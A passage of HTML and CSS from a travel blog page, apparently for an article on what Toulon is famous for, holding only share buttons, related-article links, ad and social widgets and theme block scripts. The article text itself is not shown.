            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flets-travel-more.com%2Fwhat-is-toulon-famous-for%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=What+is+Toulon+Famous+for%3F&url=https%3A%2F%2Flets-travel-more.com%2Fwhat-is-toulon-famous-for%2F&via=Lets+Travel+More" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lets-travel-more.com/what-is-toulon-famous-for/&amp;media=&description=What+is+Toulon+Famous+for%3F" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=What+is+Toulon+Famous+for%3F %0A%0A https://lets-travel-more.com/what-is-toulon-famous-for/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lets-travel-more.com/what-is-saint-etienne-famous-for/">What is Saint-Etienne Famous for?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lets-travel-more.com/what-is-angers-famous-for/">What is Angers Famous for?</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://lets-travel-more.com/author/traveler/">Traveler</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Traveler"><meta itemprop="url" content="https://lets-travel-more.com/author/traveler/"></span><meta itemprop="datePublished" content="2023-08-11T21:50:25+00:00"><meta itemprop="dateModified" content="2023-08-11T22:05:18+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lets-travel-more.com/what-is-toulon-famous-for/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lets-travel-more.com/wp-content/uploads/2019/04/lets-travel-more-logonew.png"></span><meta itemprop="name" content="Lets Travel More"></span><meta itemprop="headline " content="What is Toulon Famous for?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lets-travel-more.com/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script type="136bef0def3a307db728afc8-text/javascript">var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":18360,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "1339";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "224";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/5-must-see-attractions-in-mykonos-for-first-time-visitors/" rel="bookmark" class="td-image-wrap " title="5 Must-See Attractions in Mykonos for First-Time Visitors" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Family vacation in Europe. Parents and kids at street of typical greek traditional village with white walls and colorful doors on Mykonos Island" title="5 Must-See Attractions in Mykonos for First-Time Visitors" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-218x150.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2025/05/family-vacation-in-europe-parents-and-kids-at-str-2025-02-11-22-41-00-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Family vacation in Europe. Parents and kids at street of typical greek traditional village with white walls and colorful doors on Mykonos Island" title="5 Must-See Attractions in Mykonos for First-Time Visitors" /></noscript></a></div>                <a href="https://lets-travel-more.com/category/destinations/" class="td-post-category">Destinations</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/5-must-see-attractions-in-mykonos-for-first-time-visitors/" rel="bookmark" title="5 Must-See Attractions in Mykonos for First-Time Visitors">5 Must-See Attractions in Mykonos for First-Time Visitors</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/4-things-to-consider-when-choosing-your-vacation-villa/" rel="bookmark" class="td-image-wrap " title="4 Things To Consider When Choosing Your Vacation Villa" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Luxury Villa" title="4 Things To Consider When Choosing Your Vacation Villa" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-218x150.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2024/02/modern-house-with-garden-swimming-pool-and-wooden-2023-11-27-05-01-35-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Luxury Villa" title="4 Things To Consider When Choosing Your Vacation Villa" /></noscript></a></div>                <a href="https://lets-travel-more.com/category/destinations/" class="td-post-category">Destinations</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/4-things-to-consider-when-choosing-your-vacation-villa/" rel="bookmark" title="4 Things To Consider When Choosing Your Vacation Villa">4 Things To Consider When Choosing Your Vacation Villa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/most-charming-parisian-neighbourhoods-a-travelers-guide-to-the-heart-of-paris/" rel="bookmark" class="td-image-wrap " title="Most Charming Parisian Neighbourhoods: A Traveler&#8217;s Guide to the Heart of Paris" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2019/09/above-view-on-paris-PP384JJ-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2019/09/above-view-on-paris-PP384JJ-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Most Charming Parisian Neighbourhoods: A Traveler&#8217;s Guide to the Heart of Paris" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2019/09/above-view-on-paris-PP384JJ-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2019/09/above-view-on-paris-PP384JJ-218x150.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2019/09/above-view-on-paris-PP384JJ-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2019/09/above-view-on-paris-PP384JJ-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Most Charming Parisian Neighbourhoods: A Traveler&#8217;s Guide to the Heart of Paris" /></noscript></a></div>                <a href="https://lets-travel-more.com/category/best-of-the-best/" class="td-post-category">Best of the Best</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/most-charming-parisian-neighbourhoods-a-travelers-guide-to-the-heart-of-paris/" rel="bookmark" title="Most Charming Parisian Neighbourhoods: A Traveler&#8217;s Guide to the Heart of Paris">Most Charming Parisian Neighbourhoods: A Traveler&#8217;s Guide to the Heart of Paris</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/how-to-combine-traveling-with-education/" rel="bookmark" class="td-image-wrap " title="How to Combine Traveling with Education?" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2023/11/remote-learning-back-to-school-girl-student-studyi-2022-07-12-06-19-07-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2023/11/remote-learning-back-to-school-girl-student-studyi-2022-07-12-06-19-07-utc-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Remote learning.Back to school.Girl student studying travel,education elearning,workation, WFVH, education remotely,work travel,Van Life vibes, digital connectivity,work remotely,traveling" title="How to Combine Traveling with Education?" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2023/11/remote-learning-back-to-school-girl-student-studyi-2022-07-12-06-19-07-utc-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2023/11/remote-learning-back-to-school-girl-student-studyi-2022-07-12-06-19-07-utc-218x150.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2023/11/remote-learning-back-to-school-girl-student-studyi-2022-07-12-06-19-07-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2023/11/remote-learning-back-to-school-girl-student-studyi-2022-07-12-06-19-07-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Remote learning.Back to school.Girl student studying travel,education elearning,workation, WFVH, education remotely,work travel,Van Life vibes, digital connectivity,work remotely,traveling" title="How to Combine Traveling with Education?" /></noscript></a></div>                <a href="https://lets-travel-more.com/category/destinations/" class="td-post-category">Destinations</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/how-to-combine-traveling-with-education/" rel="bookmark" title="How to Combine Traveling with Education?">How to Combine Traveling with Education?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/popular-travel-destinations-for-students/" rel="bookmark" class="td-image-wrap " title="Popular Travel Destinations for Students" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2023/11/student-sitting-at-table-on-campus-2021-08-28-17-24-27-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2023/11/student-sitting-at-table-on-campus-2021-08-28-17-24-27-utc-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Student sitting at table on campus" title="Popular Travel Destinations for Students" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2023/11/student-sitting-at-table-on-campus-2021-08-28-17-24-27-utc-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2023/11/student-sitting-at-table-on-campus-2021-08-28-17-24-27-utc-218x150.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2023/11/student-sitting-at-table-on-campus-2021-08-28-17-24-27-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2023/11/student-sitting-at-table-on-campus-2021-08-28-17-24-27-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Student sitting at table on campus" title="Popular Travel Destinations for Students" /></noscript></a></div>                <a href="https://lets-travel-more.com/category/destinations/" class="td-post-category">Destinations</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/popular-travel-destinations-for-students/" rel="bookmark" title="Popular Travel Destinations for Students">Popular Travel Destinations for Students</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lets-travel-more.com/the-best-student-friendly-countries-to-visit/" rel="bookmark" class="td-image-wrap " title="The Best Student-Friendly Countries to Visit" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2023/11/stylish-student-with-sunglasses-laughing-happy-2022-12-01-06-06-41-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2023/11/stylish-student-with-sunglasses-laughing-happy-2022-12-01-06-06-41-utc-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="stylish student with sunglasses laughing happy" title="The Best Student-Friendly Countries to Visit" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2023/11/stylish-student-with-sunglasses-laughing-happy-2022-12-01-06-06-41-utc-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2023/11/stylish-student-with-sunglasses-laughing-happy-2022-12-01-06-06-41-utc-218x150.jpg"  srcset="https://lets-travel-more.com/wp-content/uploads/2023/11/stylish-student-with-sunglasses-laughing-happy-2022-12-01-06-06-41-utc-218x150.jpg 218w, https://lets-travel-more.com/wp-content/uploads/2023/11/stylish-student-with-sunglasses-laughing-happy-2022-12-01-06-06-41-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="stylish student with sunglasses laughing happy" title="The Best Student-Friendly Countries to Visit" /></noscript></a></div>                <a href="https://lets-travel-more.com/category/destinations/" class="td-post-category">Destinations</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/the-best-student-friendly-countries-to-visit/" rel="bookmark" title="The Best Student-Friendly Countries to Visit">The Best Student-Friendly Countries to Visit</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="custom_html-5" class="widget_text td_block_template_1 widget custom_html-5 widget_custom_html"><h4 class="block-title"><span>Facebook Likes</span></h4><div class="textwidget custom-html-widget"><iframe loading="lazy" src="about:blank" width="450" height="35" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2Fletstravelmorecombyttb%2F&#038;width=450&#038;layout=standard&#038;action=like&#038;size=small&#038;show_faces=false&#038;share=false&#038;height=35&#038;appId"></iframe><noscript><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2Fletstravelmorecombyttb%2F&width=450&layout=standard&action=like&size=small&show_faces=false&share=false&height=35&appId" width="450" height="35" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></noscript></div></aside><aside id="text-2" class="td_block_template_1 widget text-2 widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="136bef0def3a307db728afc8-text/javascript"></script>
<!-- Travel sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-9247134408653912"
     data-ad-slot="2675838587"></ins>
<script type="136bef0def3a307db728afc8-text/javascript">
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside><aside id="text-5" class="td_block_template_1 widget text-5 widget_text">			<div class="textwidget"><a href="https://lets-travel-more.com/">
<div style="width:300px;height:250px;background:url('https://lets-travel-more.com/wp-content/uploads/2017/09/300x250.jpg');alt="cheap holidays 2018";"></div>
</a></div>
		</aside><div class="td_block_wrap td_block_14 td_block_widget tdi_6 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_6" ><script type="136bef0def3a307db728afc8-text/javascript">var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Most Loved","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","widget_logic":"","class":"td_block_widget tdi_6","block_type":"td_block_14","separator":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_14";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "1617";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "405";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Loved</span></h4></div><div id=tdi_6 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lets-travel-more.com/how-much-to-hire-a-car-in-bologna/" rel="bookmark" class="td-image-wrap " title="How Much to Hire a Car in Bologna?" ><img width="356" height="220" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E"  alt="" data-lazy-src="https://lets-travel-more.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_356x220.png" /><noscript><img width="356" height="220" class="entry-thumb" src="https://lets-travel-more.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_356x220.png"  alt="" /></noscript></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/how-much-to-hire-a-car-in-bologna/" rel="bookmark" title="How Much to Hire a Car in Bologna?">How Much to Hire a Car in Bologna?</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-19T21:12:52+00:00" >July 19, 2023</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lets-travel-more.com/the-most-iconic-hungarian-foods-to-eat-in-hungary/" rel="bookmark" class="td-image-wrap " title="The Most Iconic Hungarian Foods to Eat in Hungary" ><img width="356" height="220" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E"   alt="" title="The Most Iconic Hungarian Foods to Eat in Hungary" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2020/06/Dobos-Tarte-356x220.jpg" /><noscript><img width="356" height="220" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2020/06/Dobos-Tarte-356x220.jpg"   alt="" title="The Most Iconic Hungarian Foods to Eat in Hungary" /></noscript></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://lets-travel-more.com/the-most-iconic-hungarian-foods-to-eat-in-hungary/" rel="bookmark" title="The Most Iconic Hungarian Foods to Eat in Hungary">The Most Iconic Hungarian Foods to Eat in Hungary</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-30T17:01:24+00:00" >June 30, 2020</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lets-travel-more.com/the-most-popular-drinks-in-russia/" rel="bookmark" class="td-image-wrap " title="The Most Popular Drinks in Russia" ><img width="356" height="220" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E"   alt="" title="The Most Popular Drinks in Russia" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2019/06/Sbiten-1-356x220.jpg" /><noscript><img width="356" height="220" class="entry-thumb" src="https://lets-travel-more.com/wp-content/uploads/2019/06/Sbiten-1-356x220.jpg"   alt="" title="The Most Popular Drinks in Russia" /></noscript></a></div>
            <div class="td-module-meta-info">
